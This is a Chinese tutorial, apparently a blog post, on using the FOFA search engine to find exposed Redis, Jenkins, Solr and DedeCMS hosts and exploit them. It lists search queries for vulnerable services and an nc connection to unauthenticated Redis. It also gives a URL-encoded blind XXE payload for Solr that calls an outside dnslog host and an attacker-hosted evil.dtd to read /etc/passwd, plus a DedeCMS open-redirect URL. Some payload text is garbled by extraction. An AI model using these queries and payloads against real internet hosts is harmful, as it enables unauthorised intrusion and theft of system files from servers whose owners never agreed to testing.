巧用FOFA挖到你的第一个漏洞

FOFA是一款非常强大的搜索引擎

关于对于fofa的描述是:FOFA(网络空间资产检索系统)是世界上数据覆盖更完整的IT设备搜索引擎,拥有全球联网IT设备更全的DNA信息。

探索全球互联网的资产信息,进行资产及漏洞影响范围分析、应用分布统计、应用流行度态势感知等。

相对于shodan来说fofa的优点就是更加本土化,拥有更多的域名数据,建立了全球最大的资产规则集,而且现在已经更新了识别蜜罐的功能。

fofa的功能这么强大,那我们要怎么利用好提供的功能来挖洞呢?

fofa官方提供了一些基本语法:

而真正高效的用法就是灵活使用逻辑运算符,fofa可以使用高级搜索:括号 和 && || !=等符号进行指纹的组合。

比如我们想搜索开放3389端口并且位于中国的IP,对应的语法就是port="3389" && country=CN

下面就展示一些利用fofa来刷洞的过程。

不过在这之前一定要注意,遵守法律法规,不要作出破坏性的行为,不要做未授权的测试。

不然...嘿嘿嘿、有个地方包吃包住还送白金手镯。

下面的例子,就是利用fofa来刷洞的例子,少年发挥你的想象力吧。



1、Redis未授权fofa语法搜索:

port="6379"

直接nc 连 6379端口

输入命令info返回了redis基本信息



2、Jenkins 未授权

fofa语法搜索:

port="8080" && app="JENKINS" && title=="Dashboard [Jenkins]"

在默认情况下Jenkins面板中用户可以选择执行脚本界面来操作一些系统层命令。

所以jenkins未授权的危害非常大。

执行一下命令:

3、Apache solr XML 实体注入漏洞

Apache Solr 是一个开源的搜索服务器。

Solr 使用 Java 语言开发,主要基于 HTTP 和 Apache Lucene 实现。

原理大致是文档通过Http利用XML加到一个搜索集合中。

查询该集合也是通过 http收到一个XML/JSON响应来实现



fofa语法搜索:

app="Solr" && port="8983"



找到了目标ip进入主界面

可以看到版本小于7.0,所以可能存在xxe

进入搜索框,切换成搜索xxe



BP抓包



构造payload尝试外带,外带地址是dnslog:qmurld.dnslog.cnpayload:

%remote;]> &wt=xml&defType=xmlparser

将payload进行url编码

%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3C%21DOCTYPE%20root%20%5B%0A%3C%21ENTITY%20%25%20remote%20SYSTEM%20%22http%3A//qmurld.dnslog.cn/%22%3E%0A%25remote%3B%5D%3E%0A%3Croot/%3E&wt=xml&defType=xmlparser

发现外带成功,所以存在xxe漏洞



因为是Blind xxe,所以在需要在vps服务器上构造恶意的dtd

放在服务器上的evil.dtd

">

BP请求的内容

%ext;%ent;]>&data;

请求的内容也需要进行url编码

%3C%3fxml+version%3d%221.0%22+%3f%3E%3C!DOCTYPE+root%5b%3C!ENTITY+%25+ext+SYSTEM+%22http%3a%2f%2f ip:port %2fevil.dtd%22%3E%25ext%3b%25ent%3b%5d%3E%3Cr%3E%26data%3b%3C%2fr%3E

发现已经成功读取到/etc/passwd

4、dedecms url跳转漏洞



先在fofa语法搜索

body="/plus/download.php"

在后面加入链接/plus/download.php?open=1&link=aHR0cDovL3d3dy5iYWlkdS5jb20%3D跳转到百度,

百度url要base64编码

成功跳转

更多的姿势还需要多多发挥想象力,去组合,去找到对应漏洞的特征。